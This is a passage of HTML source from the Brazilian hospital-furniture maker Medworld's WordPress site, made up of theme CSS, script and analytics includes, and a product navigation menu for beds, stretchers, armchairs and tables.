linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-acb9deee56063e58528e69c419b564c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-80fc7692eebce3576fe13fd0aea06f01 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-2344a69b56148b00a11f71f017e4612f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-41a6a6083ed3eff36e36d704723ccef5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-56c5f61cd3d38d5678ba3a0fa64f647f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-b266018a9aed169e4d43ec2cc1ee72d9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-7932255eea24e0f3e9bead0dfc4e34cf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-fc849c2430effe9ea38e7b3716b023ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-55e7e089979edf003ad9ac555e5953d6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-7e5ceaa91ad728ca57a8c696df1b90a8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-0e8a7fcf793573c236031ec8381b068b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-8fa6e21fd7daa386b6d9bcea1ea50b6a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-b2623a9eba2706e6d3e9869dee699535 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-efa385cd4f8d702ff73b551fab848a63 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https://medworld.com.br/2022/wp-admin/admin-ajax.php"};
//# sourceURL=mainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/posts/8442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://medworld.com.br/?p=8442' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="wp-singular post-template-default single single-post postid-8442 single-format-standard wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-CATALOGO-300x222.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
